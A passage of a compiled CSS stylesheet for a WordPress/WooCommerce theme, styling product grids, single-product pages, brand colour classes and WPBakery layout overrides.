  margin: 20px 0px 0px 0px;
  color: #fff !important; }

.wp-caption-text {
  padding: 0.5rem;
  text-align: center; }

/*--------------------------------------------------------------
## Remove WPBakery default row padding
--------------------------------------------------------------*/
.page-container .vc_col-has-fill > .vc_column-inner, .page-container .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.page-container .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .page-container .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0; }

/*--------------------------------------------------------------
## Template classes
--------------------------------------------------------------*/
.center-aligned {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  width: 100%;
  height: 100%; }

.overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; }

/*--------------------------------------------------------------
### Brand color classes
--------------------------------------------------------------*/
.brand-color,
.brand-color-after:after,
.brand-color-before:before {
  color: #d90a2c; }

.brand-color-hover:hover,
.brand-color-hover-after:after,
.brand-color-hover-before:before {
  color: #d90a2c; }

.brand-border-color,
.brand-border-color-after:after,
.brand-border-color-before:before {
  border-color: #d90a2c; }

.brand-border-color-hover:hover,
.brand-border-color-hover-after:after,
.brand-border-color-hover-before:before {
  border-color: #d90a2c; }

.brand-bg-color,
.brand-bg-color-after:after,
.brand-bg-color-before:before {
  background-color: #d90a2c; }

.brand-bg-color-hover:hover,
.brand-bg-color-hover-after:after,
.brand-bg-color-hover-before:before {
  background-color: #d90a2c; }

.typed-cursor {
  opacity: 1;
  margin-right: -0.2em;
  -webkit-animation: typedjsBlink 0.7s infinite;
          animation: typedjsBlink 0.7s infinite; }

@keyframes typedjsBlink {
  50% {
    opacity: 0.0; } }

@-webkit-keyframes typedjsBlink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0.0; }
  100% {
    opacity: 1; } }

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/
.woo_c-products:after {
  content: '';
  display: table;
  clear: both; }

.woo_c-products .product {
  padding: 0px 20px;
  margin-bottom: 40px;
  float: left; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product {
      margin-bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product {
      margin-bottom: 20px; } }

.woo_c-products .product-item-thumbnail {
  overflow: hidden;
  position: relative; }
  .woo_c-products .product-item-thumbnail a {
    display: block; }
    .woo_c-products .product-item-thumbnail a img {
      vertical-align: top;
      min-width: 100%;
      position: absolute;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .woo_c-products .product-item-thumbnail a:first-child img {
      position: relative; }
  .woo_c-products .product-item-thumbnail .btn-lightbox {
    left: 30px;
    top: 30px;
    position: absolute;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 25px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 25px; } }
    @media screen and (max-width: 768px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 25px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 25px; } }
    @media screen and (max-width: 768px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 20px; } }
  .woo_c-products .product-item-thumbnail .clb-slider-nav-btn {
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .woo_c-products .product-item-thumbnail .slider {
    text-align: left; }
    .woo_c-products .product-item-thumbnail .slider .main-img {
      min-width: 100%; }
    .woo_c-products .product-item-thumbnail .slider > a {
      min-width: 100%; }

.woo_c-products .product-item .clb-slider-nav-btn {
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  top: 0;
  bottom: auto;
  min-width: 100px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 20px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      display: none; } }
  .woo_c-products .product-item .clb-slider-nav-btn .prev-btn,
  .woo_c-products .product-item .clb-slider-nav-btn .next-btn {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    margin: 0; }
    .woo_c-products .product-item .clb-slider-nav-btn .prev-btn .ion,
    .woo_c-products .product-item .clb-slider-nav-btn .next-btn .ion {
      line-height: 41px; }

.woo_c-products .product-item .clb-slider .clb-slider-item.active img {
  z-index: 10; }

.woo_c-products .product-item .tag {
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .tag {
      left: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .tag {
      left: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .tag {
      left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .tag {
      top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .tag {
      top: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .tag {
      top: 20px; } }

.woo_c-products .product-item-details {
  padding-top: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item-details {
      padding-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item-details {
      padding-top: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item-details {
      padding-top: 20px; } }
  .woo_c-products .product-item-details * {
    line-height: 22px;
    min-height: 22px;
    margin: 4px 0px; }
    .woo_c-products .product-item-details *:first-child {
      margin-top: 0; }
    .woo_c-products .product-item-details *:last-child {
      margin-bottom: 0; }
  .woo_c-products .product-item-details .category-holder:after {
    display: none; }
  .woo_c-products .product-item-details .product-item-title {
    font-size: -webkit-calc(17px + 3 * ( (100vw - 576px) / 1024));
    font-size: calc(17px + 3 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .woo_c-products .product-item-details .product-item-title {
        font-size: 17px; } }
    @media screen and (min-width: 1600px) {
      .woo_c-products .product-item-details .product-item-title {
        font-size: 20px; } }
  .woo_c-products .product-item-details .product-item-price {
    font-size: 1.1em;
    font-weight: 600; }

.woo_c-products .product-item .product-buttons {
  padding: 25px;
  padding-bottom: 30px;
  position: absolute;
  width: 100%;
  z-index: 10;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .product-buttons {
      padding: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 20px; } }
  .woo_c-products .product-item .product-buttons-item {
    width: 100%;
    cursor: pointer;
    padding: 0px 5px; }
    .woo_c-products .product-item .product-buttons-item .btn {
      width: 100%;
      color: #fff;
      text-transform: capitalize; }
    .woo_c-products .product-item .product-buttons-item .btn-small.btn-loading span {
      vertical-align: text-bottom; }
    .woo_c-products .product-item .product-buttons-item .yith-wcwl-add-to-wishlist {
      margin: 0; }

.woo_c-products .product-item .hide {
  display: none; }

.woo_c-products .product-item .show {
  display: block; }

.woo_c-products .product-item.product-item-boxed .product-item-details {
  padding: 30px;
  background: rgba(35, 34, 38, 0.03); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 20px; } }

.woo_c-products .product-item:hover .btn-lightbox,
.woo_c-products .product-item:hover .product-buttons,
.woo_c-products .product-item:hover .clb-slider-nav-btn {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

@media screen and (max-width: 768px) {
  .woo_c-products .product-item:hover .product-buttons {
    display: none; } }

.woo_c-products .product-item:hover .tag {
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@media screen and (min-width: 1025px) {
  .woo_c-products .product-item:active {
    -webkit-transform: scale(0.98);
        -ms-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }

.woo_c-products .product,
.woo_c-products li {
  width: 100%; }

@media screen and (min-width: 1025px) {
  .columns-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-6 .product:nth-child(6n + 1) {
      clear: both; } }

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .columns-md-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-md-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-md-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-md-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-md-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-md-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-md-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-md-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-md-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-md-6 .product:nth-child(6n + 1) {
      clear: both; } }

@media screen and (max-width: 768px) {
  .columns-sm-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-sm-2 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-2 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-sm-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-sm-3 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-3 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-sm-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-sm-4 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-4 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-sm-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-sm-5 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-5 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-sm-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-sm-6 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-6 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-6 .product:nth-child(6n + 1) {
      clear: both; } }

.columns-2 .double_width, .columns-md-2 .double_width {
  width: -webkit-calc((100% / 2) * 2 - 1px);
  width: calc((100% / 2) * 2 - 1px); }

.columns-3 .double_width, .columns-md-3 .double_width {
  width: -webkit-calc((100% / 3) * 2 - 1px);
  width: calc((100% / 3) * 2 - 1px); }

.columns-4 .double_width, .columns-md-4 .double_width {
  width: -webkit-calc((100% / 4) * 2 - 1px);
  width: calc((100% / 4) * 2 - 1px); }

.columns-5 .double_width, .columns-md-5 .double_width {
  width: -webkit-calc((100% / 5) * 2 - 1px);
  width: calc((100% / 5) * 2 - 1px); }

.columns-6 .double_width, .columns-md-6 .double_width {
  width: -webkit-calc((100% / 6) * 2 - 1px);
  width: calc((100% / 6) * 2 - 1px); }

.columns-12 .double_width {
  width: -webkit-calc((100% / 12) * 2 - 1px);
  width: calc((100% / 12) * 2 - 1px); }

@media screen and (max-width: 768px) {
  .columns-2 .double_width,
  .columns-3 .double_width,
  .columns-4 .double_width,
  .columns-5 .double_width,
  .columns-6 .double_width {
    width: 100%; } }

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/
.woo_c-product {
  padding-bottom: 60px;
  /*Image container*/
  /*Navigation*/ }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-product {
      padding-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-product {
      padding-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .woo_c-product {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-product {
      padding-bottom: 55px; } }
  @media screen and (max-width: 768px) {
    .woo_c-product {
      padding-bottom: 50px; }
      .woo_c-product .page-container.full {
        padding-left: 0;
        padding-right: 0; } }
  .woo_c-product-image {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
    .woo_c-product-image .tag {
      top: 30px;
      left: 30px;
      position: absolute; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .tag {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .tag {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .tag {
          left: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .tag {
          left: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          left: 20px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          top: auto;
          bottom: 40px; } }
      @media screen and (min-width: 1025px) {
        .woo_c-product-image .tag + .clb-share-bar {
          margin-top: -webkit-calc(56px);
          margin-top: calc(56px); } }
    .woo_c-product-image .clb-share-bar {
      top: 30px;
      left: 30px;
      position: absolute; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .clb-share-bar {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .clb-share-bar {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .clb-share-bar {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .clb-share-bar {
          left: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .clb-share-bar {
          left: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .clb-share-bar {
          left: 20px; } }
    .woo_c-product-image .product-image-dots {
      margin-right: 50px;
      width: 80px;
      min-width: 80px;
      height: 100%; }
      .woo_c-product-image .product-image-dots .product-image-dot {
        cursor: pointer;
        margin-bottom: 10px; }
        .woo_c-product-image .product-image-dots .product-image-dot img {
          vertical-align: top; }
        .woo_c-product-image .product-image-dots .product-image-dot.active {
          border: 1px solid #232226; }
        .woo_c-product-image .product-image-dots .product-image-dot:last-child {
          margin-bottom: 0; }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .product-image-dots {
          display: none; } }
    .woo_c-product-image-slider {
      width: 100%;
      position: relative;
      overflow: hidden;
      height: auto; }
      .woo_c-product-image-slider .image-wrap {
        margin-bottom: 10px;
        overflow: hidden; }
        .woo_c-product-image-slider .image-wrap img {
          vertical-align: top; }
      .woo_c-product-image-slider-trigger {
        height: 50px;
        width: 50px;
        position: absolute;
        right: 25px;
        top: 25px; }
    @media screen and (max-width: 768px) {
      .woo_c-product-image .product-image-dots {
        display: none; } }
    .woo_c-product-image .btn-lightbox {
      position: absolute;
      top: 30px;
      right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .btn-lightbox {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .btn-lightbox {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .btn-lightbox {
          right: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .btn-lightbox {
          right: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          right: 20px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          bottom: 40px;
          top: auto; } }
  .woo_c-product .without-gallery .woo_c-product-image-slider {
    padding: 0; }
  .woo_c-product .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    @media screen and (max-width: 768px) {
      .woo_c-product .breadcrumbs {
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-top: 80px; } }
  .woo_c-product-details .woocommerce-breadcrumb {
    margin-bottom: 10px; }
  .woo_c-product-details-title {
    margin: 11px 0 8px;
    font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
    font-size: calc(36px + 4 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .woo_c-product-details-title {
        font-size: 36px; } }
    @media screen and (min-width: 1600px) {
      .woo_c-product-details-title {
        font-size: 40px; } }
  .woo_c-product-details-inner .external-product {
    margin-top: 25px; }
  .woo_c-product-details-inner .woocommerce-product-rating .average,
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link,
  .woo_c-product-details-inner .woocommerce-product-rating .write-review {
    vertical-align: top; }
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link {
    margin-left: 5px;
    font-size: 0.94rem; }
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link:after {
    content: '•';
    display: inline-block;
    vertical-align: middle;
    font-size: .8em;
    margin-top: -2px;
    color: #d90a2c;
    color: #d90a2c; }
  .woo_c-product-details-inner .price {
    margin: 5px 0px 10px;
    font-weight: 600;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .woo_c-product-details-inner .price .amount {
      font-size: 1.2em; }
    .woo_c-product-details-inner .price-discount {
      height: 22px;
      line-height: 22px;
      border-left: 5px solid rgba(0, 0, 0, 0.1);
      -webkit-border-radius: 2px 0px 0px 2px;
              border-radius: 2px 0px 0px 2px;
      color: #fff;
      padding-left: 5px;
      margin-left: 10px;
      vertical-align: middle; }
    .woo_c-product-details-inner .price ins {
      text-decoration: none;
      background: transparent; }
      .woo_c-product-details-inner .price ins .amount {
        vertical-align: middle; }
      .woo_c-product-details-inner .price ins:last-child {
        margin-right: 5px; }
    .woo_c-product-details-inner .price del, .woo_c-product-details-inner .price old {
      color: rgba(23, 22, 26, 0.75); }
      .woo_c-product-details-inner .price del .amount, .woo_c-product-details-inner .price old .amount {
        font-size: 1rem;
        margin-right: 5px; }
  .woo_c-product-details-inner .variations_button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 0;
    text-transform: capitalize; }
    .woo_c-product-details-inner .variations_button .view-cart {
      padding: 14px 18px; }
  .woo_c-product-details-inner .single_add_to_cart_button .ion svg {
    fill: #fff;
    margin-top: 1px; }
  .woo_c-product-details .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin: 0;
    vertical-align: middle; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist:after {
      content: '';
      display: table;
      clear: both; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .hide {
      display: none; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist {
      margin-left: 12px; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist:not(:hover) {
      background-color: transparent;
      border-color: transparent;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
      .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist:not(:hover):hover {
        color: #fff; }
  .woo_c-product-details-variations {
    margin-top: 20px;
    width: 100%;
    text-align: left;
    border-top: 1px solid #e5e5e5; }
    .woo_c-product-details-variations .variations {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
      @media screen and (max-width: 768px) {
        .woo_c-product-details-variations .variations {
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; } }
    .woo_c-product-details-variations .variations,
    .woo_c-product-details-variations .simple-qty {
      padding: 12px 0px; }
      .woo_c-product-details-variations .variations:after,
      .woo_c-product-details-variations .simple-qty:after {
        content: '';
        display: table;
        clear: both; }
      .woo_c-product-details-variations .variations .variation,
      .woo_c-product-details-variations .simple-qty .variation {
        margin: 8px 20px 8px 0px; }
        .woo_c-product-details-variations .variations .variation:last-child,
        .woo_c-product-details-variations .simple-qty .variation:last-child {
          margin-right: 0; }
        .woo_c-product-details-variations .variations .variation.reset,
        .woo_c-product-details-variations .simple-qty .variation.reset {
          white-space: nowrap; }
          .woo_c-product-details-variations .variations .variation.reset .reset_variations,
          .woo_c-product-details-variations .simple-qty .variation.reset .reset_variations {
            width: 100%;
            font-size: 0.94rem; }
            @media screen and (min-width: 1025px) {
              .woo_c-product-details-variations .variations .variation.reset .reset_variations,
              .woo_c-product-details-variations .simple-qty .variation.reset .reset_variations {
                margin-top: 36px; } }
        @media screen and (max-width: 768px) {
          .woo_c-product-details-variations .variations .variation,
          .woo_c-product-details-variations .simple-qty .variation {
            margin: 8px 0px 15px 0px;
            width: -webkit-calc((100%/3) - 12px);
            width: calc((100%/3) - 12px); }
            .woo_c-product-details-variations .variations .variation:last-child,
            .woo_c-product-details-variations .simple-qty .variation:last-child {
              margin: 0; } }
      .woo_c-product-details-variations .variations .label,
      .woo_c-product-details-variations .simple-qty .label {
        display: block; }
      .woo_c-product-details-variations .variations .value,
      .woo_c-product-details-variations .simple-qty .value {
        display: inline-block;
        min-height: 32px;
        line-height: 32px; }
    .woo_c-product-details-variations .single_variation_wrap .woo-variation-price {
      border-top: 1px solid #e5e5e5; }
      .woo_c-product-details-variations .single_variation_wrap .woo-variation-price .price {
        margin: 20px 0 0 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
    .woo_c-product-details-variations .single_variation_wrap .variations_button {
      margin-top: 20px; }
    .woo_c-product-details-variations .out_of_stock {
      margin: 15px 0px;
      display: inline-block;
      position: relative; }
      .woo_c-product-details-variations .out_of_stock .message-box {
        padding: 10px 18px; }
  .woo_c-product-details .product_meta {
    font-size: 0.94rem;
    margin-top: 10px; }
    .woo_c-product-details .product_meta .sku_wrapper,
    .woo_c-product-details .product_meta .woo-c_product_category,
    .woo_c-product-details .product_meta .tagged_as {
      font-weight: 600; }
      .woo_c-product-details .product_meta .sku_wrapper > span,
      .woo_c-product-details .product_meta .woo-c_product_category > span,
      .woo_c-product-details .product_meta .tagged_as > span {
        font-weight: 400; }
    .woo_c-product-details .product_meta .sku_wrapper:after,
    .woo_c-product-details .product_meta .woo-c_product_category:after {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      font-size: .8em;
      margin-top: -2px;
      color: #d90a2c; }
    .woo_c-product-details .product_meta > span {
      vertical-align: middle;
      position: relative; }
      .woo_c-product-details .product_meta > span a {
        font-weight: 400; }
  .woo_c-product-details .site-container > .yith-wcwl-add-to-wishlist {
    display: none; }
  .woo_c-product .single-product-tabs {
    margin-top: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .single-product-tabs {
        margin-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .single-product-tabs {
        margin-top: 40px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .single-product-tabs {
        margin-top: 30px; } }
    .woo_c-product .single-product-tabs .tab-items-container {
      background-color: rgba(35, 34, 38, 0.03);
      padding-top: 60px;
      padding-bottom: 60px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 50px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 40px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 30px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 50px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 40px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 30px; } }
    .woo_c-product .single-product-tabs .tab .tabNav {
      margin-bottom: 0; }
    @media screen and (max-width: 1024px) {
      .woo_c-product .single-product-tabs .tab {
        margin-top: 30px; } }
    .woo_c-product .single-product-tabs .tab .tabItems_item {
      padding-left: 10px;
      padding-right: 10px; }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab .tabItems_item {
          padding-left: 20px;
          padding-right: 20px; } }
    .woo_c-product .single-product-tabs .tab .tabItems_item {
      padding-left: 10px;
      padding-right: 10px; }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab .tabItems_item {
          padding-left: 20px;
          padding-right: 20px; } }
    .woo_c-product .single-product-tabs .tab table {
      text-align: left;
      margin-bottom: 0; }
    @media screen and (max-width: 768px) {
      .woo_c-product .single-product-tabs .tab-items-container > .vc_col-sm-12 {
        padding: 0px 20px; } }
  .woo_c-product .shop_attributes p {
    margin: 0; }
